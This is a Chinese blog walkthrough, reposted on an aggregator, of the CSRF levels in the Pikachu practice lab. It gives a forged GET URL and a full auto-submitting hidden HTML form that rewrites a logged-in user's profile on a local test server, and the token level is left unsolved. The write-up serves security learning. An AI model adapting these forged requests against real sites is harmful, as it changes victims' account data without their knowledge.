pikachu_csrf通关攻略

发布时间:2024年01月23日



csrf(get)

打开pikachu靶场:

1. 根据提示给的账户密码进行登录



2. 打开代理拦截数据包将拦截数据发送到已打开的burp中:?

修改数据进行发包:

修改数据进行发包:

从上面的url可见,修改用户信息的时候,是不带任何不可预测的认证信息的。那么,这里应该是可以被利用的。

回到把常中利用这个信息进行修改账户信息。



3. 在URL地址中构造payload:

127.0.0.1/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=888888&add=usa&email=11111&submit=submit

4. 攻击成功:



csrf(post)

1. 登录账户



2. 修改信息拦截:

从上图的请求报文来看,和前一关一样,没有不可预测的认证信息,可以被利用。

修改包中信息是可以被修改的,但是这一关是post类型,URL不再显示修改参数,所以无法再使用上述办法(即通过URL来伪造请求)进行修改。

3. 构造攻击表单

此时,可以构造一个表单。将POST请求隐藏在站点中的表单中,然后诱骗用户进行点击,当用户点击后触发表单,数据自然就POST到存在CSRF漏洞的网站,用户的信息则被恶意修改。

<html>

<script>

window.onload = function() {

document.getElementById("submit").click();

}

</script>

<body>

<form action="http://127.0.0.1/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">

<input type="hidden" name="sex" value="boy" />

<input type="hidden" name="phonenum" value="123456789" />

<input type="hidden" name="add" value="usa" />

<input type="hidden" name="email" value="llll" />

<input type="hidden" name="submit" value="submit" />

<input id="submit" type="submit" value="Submit request" style="display:none"/> <!-- style设置为display:none起到隐藏submit按钮的作用 -->

</form>

</body>

</html> 我将构造的表单放到pikachu目录下,当访问这个文件时就触发条件自动修改用户信息。



点击之前:



点击文件之后:

4. 攻击成功

csrf(token)

让我攻略会~

文章来源:https://blog.csdn.net/m0_46390077/article/details/135780264

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- Java设计模式-原型模式(3)

- 压滤机,预计2026年将达到16.2亿美元

- 400G OSFP To QSFP-DD DAC最新产品解决方案

- NX二次开发中如何从对象选择控件中获得选中面的TAG值

- 电子邮件地址填写指南:格式与常见问题解答

- LeetCode 1349. 参加考试的最大学生数,状压DP

- 模拟生物自然进化的基因遗传算法

- 5、电科院FTU检测标准学习笔记-功能检测3-参数配置

- Linux: dev: gcc: plugin: annobin

- 数据结构Java版(4)——链表